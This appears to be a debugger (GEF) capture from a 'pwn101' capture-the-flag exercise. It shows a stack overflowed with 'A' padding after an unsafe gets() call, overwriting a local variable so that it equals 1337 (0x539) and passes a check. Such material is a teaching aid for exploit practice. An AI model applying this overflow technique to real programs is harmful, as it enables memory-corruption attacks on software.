 $cs: 0×33 $ss: 0×2b $ds: 0×00 $es: 0×00 $fs: 0×00 $gs: 0×00
0×00007fffffffdd60│+0×0000: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]" ← $rax, $rsp
0×00007fffffffdd68│+0×0008: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\r%"
0×00007fffffffdd70│+0×0010: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\r%"
0×00007fffffffdd78│+0×0018: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\r%"
0×00007fffffffdd80│+0×0020: "AAAAAAAAAAAAAAAAAAAAAA\r%"
0×00007fffffffdd88│+0×0028: "AAAAAAAAAAAAAA\r%"
0×00007fffffffdd90│+0×0030: "AAAAAA\r%"
0×00007fffffffdd98│+0×0038: 0×0000053900000000
0×5555554008cd <main+63> mov rdi, rax
0×5555554008d0 <main+66> mov eax, 0×0
0×5555554008d5 <main+71> call 0×5555554006d0 <gets@plt>
→ 0×5555554008da <main+76> cmp DWORD PTR [rbp-0×4], 0×539
0×5555554008e1 <main+83> jne 0×5555554008f9 <main+107>
0×5555554008e3 <main+85> lea rdi, [rip+0×2e6] # 0×555555400bd0
0×5555554008ea <main+92> call 0×5555554006b0 <puts@plt>
0×5555554008ef <main+97> mov edi, 0×539
0×5555554008f4 <main+102> call 0×5555554006f0 <exit@plt>
[#0] Id 1, Name: "pwn101-16443072", stopped 0×5555554008da in main (), reason: BREAKPOINT
[#0] 0×5555554008da → main()
gef➤ x/s $rbp-0×4
0×7fffffffdd9c: "9\005"
gef➤ x/dw $rbp-0×4
0×7fffffffdd9c: 1337
gef➤